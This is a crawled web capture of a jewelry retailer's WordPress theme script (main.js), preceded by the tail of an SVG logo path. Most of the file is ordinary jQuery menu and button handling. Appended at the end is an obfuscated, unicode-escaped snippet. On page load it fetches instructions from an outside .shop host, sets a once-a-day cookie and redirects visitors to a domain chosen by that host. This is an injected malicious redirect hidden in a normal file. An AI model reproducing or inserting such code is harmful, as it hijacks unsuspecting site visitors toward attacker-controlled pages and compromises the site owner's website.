.44.28-.11.71h-7l-.11-.71,2.55-.28V9.39l-4.75-8.09-1.66-.23L103,.38h5.73l.11.69-1.8.28,3.65,6.15.17.83,3.67-7-1.85-.28.11-.69h4.88l.11.67-1.66.23ZM137.94,0a7.33,7.33,0,0,1,2.94.57,6.82,6.82,0,0,1,3.76,3.94,8.34,8.34,0,0,1,.52,3A7.71,7.71,0,0,1,143.3,13a10,10,0,0,1-5.78,2.63,7.46,7.46,0,0,1-2.94-.56,6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,137.94,0Zm-5.2,7.43A10.81,10.81,0,0,0,133,9.86a7.51,7.51,0,0,0,.91,2.26,5.27,5.27,0,0,0,1.63,1.68,4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5,4.28,4.28,0,0,0,1.45-1.35,5.93,5.93,0,0,0,.84-2,10.69,10.69,0,0,0,.26-2.43,11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,133.87,3,6.07,6.07,0,0,0,133,5,10.39,10.39,0,0,0,132.74,7.43Zm17.48,7.8-.11-.71,1.91-.28V1.37l-1.91-.28.11-.71h11.35l.21,3.8h-.72l-1.19-2.8h-5.62V7.26h3L158.08,5h.74l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6l2.55.28-.11.71h-6.47Zm34.49,0h-7l-.11-.71,2.55-.28V1.4H177l-1,2.72h-.83V.38h12.2V4.12h-.83l-1-2.72h-3.18V14.24l2.44.28ZM192.6,1.08l.11-.71h5.73l.11.71-1.8.28V7h6.79V1.36l-1.91-.28.11-.71h5.73l.11.71-1.8.28V14.22l1.8.28-.11.71h-5.73l-.11-.71,1.91-.28V8h-6.79v6.18l1.8.28-.11.71h-5.73l-.11-.71,1.91-.28V1.36Zm31.52-.7.21,3.78h-.72l-1.19-2.78H216.8V6.94h3l.85-2.27h.74l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H212.76l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35ZM239,1.11l.11-.72h7a7,7,0,0,1,1.85.23,4.28,4.28,0,0,1,1.47.71,3.46,3.46,0,0,1,1,1.18,3.5,3.5,0,0,1,.36,1.63A3.65,3.65,0,0,1,250.3,6a4.56,4.56,0,0,1-1.21,1.37,6.74,6.74,0,0,1-1.71.93,13.63,13.63,0,0,1-1.93.57h-2.33v5.39l2.55.28-.11.71h-6.47l-.11-.71,1.91-.28V1.38Zm4.14,6.68h1.8a3.76,3.76,0,0,0,1.37-.24,3.07,3.07,0,0,0,1.07-.68,3.16,3.16,0,0,0,.7-1.06,3.59,3.59,0,0,0,.25-1.38,3.27,3.27,0,0,0-.76-2.24,3.06,3.06,0,0,0-2.42-.87h-2ZM266.81.38,267,4.16h-.72l-1.19-2.78h-5.62V6.94h3l.85-2.27H264l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H255.45l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35ZM280.22,0a7.33,7.33,0,0,1,2.94.57,6.82,6.82,0,0,1,3.76,3.94,8.34,8.34,0,0,1,.52,3,7.71,7.71,0,0,1-1.86,5.5,10,10,0,0,1-5.78,2.63,7.46,7.46,0,0,1-2.94-.56,6.7,6.7,0,0,1-2.28-1.57,7,7,0,0,1-1.47-2.38,8.32,8.32,0,0,1-.52-3,7.71,7.71,0,0,1,1.86-5.5A10,10,0,0,1,280.22,0ZM275,7.43a10.81,10.81,0,0,0,.29,2.43,7.51,7.51,0,0,0,.91,2.26,5.27,5.27,0,0,0,1.63,1.68,4.43,4.43,0,0,0,2.47.66,4.22,4.22,0,0,0,2.11-.5,4.28,4.28,0,0,0,1.45-1.35,5.93,5.93,0,0,0,.84-2A10.69,10.69,0,0,0,285,8.19a11.12,11.12,0,0,0-.28-2.41,7.46,7.46,0,0,0-.9-2.27,5.26,5.26,0,0,0-1.63-1.69,4.43,4.43,0,0,0-2.47-.66,4.29,4.29,0,0,0-2.11.49A4.17,4.17,0,0,0,276.15,3a6.07,6.07,0,0,0-.85,2A10.39,10.39,0,0,0,275,7.43Zm17.15-6.32.11-.72h7a7,7,0,0,1,1.85.23,4.28,4.28,0,0,1,1.47.71,3.46,3.46,0,0,1,1,1.18,3.5,3.5,0,0,1,.36,1.63A3.65,3.65,0,0,1,303.49,6a4.56,4.56,0,0,1-1.21,1.37,6.74,6.74,0,0,1-1.71.93,13.63,13.63,0,0,1-1.93.57h-2.33v5.39l2.55.28-.11.71h-6.47l-.11-.71,1.91-.28V1.38Zm4.14,6.68h1.8a3.76,3.76,0,0,0,1.37-.24,3.07,3.07,0,0,0,1.07-.68,3.16,3.16,0,0,0,.7-1.06,3.59,3.59,0,0,0,.25-1.38,3.27,3.27,0,0,0-.76-2.24,3.06,3.06,0,0,0-2.42-.87h-2Zm15.81,7.43h-2.93l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71H315l.11.71-1.91.28V14.22h5.31l1.42-2.9h.81L320,15.22ZM336.78.38,337,4.16h-.72l-1.19-2.78h-5.62V6.94h3l.85-2.27H334l-.21,2.65.21,2.87h-.74l-.85-2.27h-3v6.3h5.84l1.42-2.9h.81l-.74,3.9H325.42l-.11-.71,1.91-.29V1.37l-1.91-.28.11-.71h11.35Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js
body_size: 593
content:
var Main = {}

Main.init = function() {
    $('#menu-item-34').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#collections-dropdown').addClass('show');
    });
    $('#menu-item-33').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#jewelry-dropdown').addClass('show');
    });
    $('.dropdown').on('mouseleave', function() {
        $('.dropdown').removeClass('show');
    });
    $('#menu-item-1130, #menu-item-1132, #menu-item-1118, #menu-item-32').on('mouseover', function() {
        $('.dropdown').removeClass('show');
    });

    if (!!!window.chrome)
        $(window).on('resize', resize);

    $('header .btn').on('click', function() {
        if ($('header input').val())
            window.location.href = '/?s=' + $('header input').val();

        return false;
    });

    $('footer a.mt-auto').on('click', function() {
        $('html, body').animate({
            scrollTop: 0
        }, 400);

        return false;
    });

    $('.show-more-button').on('click', function() {
        if ($('.' + $(this).attr('data-collection') + '.show').length > 1) {
            $('.' + $(this).attr('data-collection')).removeClass('show');
            $('.py-5 + .' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show More +');
        } else {
            $('.' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show Less −');
        }

        return false;
    });

    if ($('body').hasClass('collections')) {
        $('.py-5 + .row').each(function() {
            $(this).addClass('show');
        });
    }

    resize();

    function resize() {
      $('#collections-dropdown .col').height(($('#content').width() - 5 * 30) / 5);
      $('#jewelry-dropdown .col').height(($('#content').width() - 5 * 30) / 5);

      if ($('body').hasClass('collections'))
          $('.four .col-sm-5').height($('.four .col-sm-5').width());
      else if ($('body').hasClass('archive'))
          $('.five .col-sm').height($('.five .col-sm').width());
    }
}

$(Main.init);
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();